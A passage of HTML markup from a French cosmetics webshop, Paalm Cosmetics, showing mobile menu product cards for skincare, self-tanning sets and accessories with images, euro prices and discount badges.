                src="//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydramilk"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8612094542090-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydramilk"
                id="StandardCardNoMediaLink--8612094542090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8612094542090 NoMediaStandardBadge--8612094542090"
              >
                hydramilk
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8612094542090"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                SOIN HYDRATANT
              </div>
            
            <a
              href="/products/hydramilk"
              id="CardLink--8612094542090"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8612094542090 Badge--8612094542090"
            >
              hydramilk
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessoires"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=165 165w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=360 360w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=533 533w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=720 720w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=940 940w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="gant applicateur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8258353168650-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=165 165w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=360 360w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=533 533w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=720 720w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=940 940w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=1066 1066w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750 2160w
                  "
                  src="//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gant-applicateur"
                id="StandardCardNoMediaLink--8258353168650"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8258353168650 NoMediaStandardBadge--8258353168650"
              >
                gant applicateur
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8258353168650"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/gant-applicateur"
              id="CardLink--8258353168650"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8258353168650 Badge--8258353168650"
            >
              gant applicateur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="pinceau kabuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8258353365258-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pinceau-kabuki"
                id="StandardCardNoMediaLink--8258353365258"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8258353365258 NoMediaStandardBadge--8258353365258"
              >
                pinceau kabuki
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8258353365258"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/pinceau-kabuki"
              id="CardLink--8258353365258"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8258353365258 Badge--8258353365258"
            >
              pinceau kabuki
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=165 165w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=360 360w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=533 533w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=720 720w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=940 940w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bandeau applicateur dos"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-9762900705546-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=165 165w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=360 360w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=533 533w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=720 720w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=940 940w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=1066 1066w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992 2160w
                  "
                  src="//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bandeau-applicateur-dos"
                id="StandardCardNoMediaLink--9762900705546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9762900705546 NoMediaStandardBadge--9762900705546"
              >
                bandeau applicateur dos
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9762900705546"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/bandeau-applicateur-dos"
              id="CardLink--9762900705546"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9762900705546 Badge--9762900705546"
            >
              bandeau applicateur dos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=165 165w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=360 360w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=533 533w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=720 720w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=940 940w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="gant exfoliant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8371671925002-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gant-exfoliant"
                id="StandardCardNoMediaLink--8371671925002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8371671925002 NoMediaStandardBadge--8371671925002"
              >
                gant exfoliant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8371671925002"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/gant-exfoliant"
              id="CardLink--8371671925002"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8371671925002 Badge--8371671925002"
            >
              gant exfoliant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sets et routines
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-sets-et-routines"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sets et routines
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394642186-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227 2160w
                  "
                  src="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink--8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394642186 NoMediaStandardBadge--8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394642186"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394642186"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRONZAGE VISAGE & CORPS
              </div>
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink--8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394642186 Badge--8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tan beauty set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8242229510410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081 2160w
                  "
                  src="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pack-perfect-glow"
                id="StandardCardNoMediaLink--8242229510410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8242229510410 NoMediaStandardBadge--8242229510410"
              >
                tan beauty set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8242229510410"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8242229510410"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE + ACCESSOIRES
              </div>
            
            <a
              href="/products/pack-perfect-glow"
              id="CardLink--8242229510410"
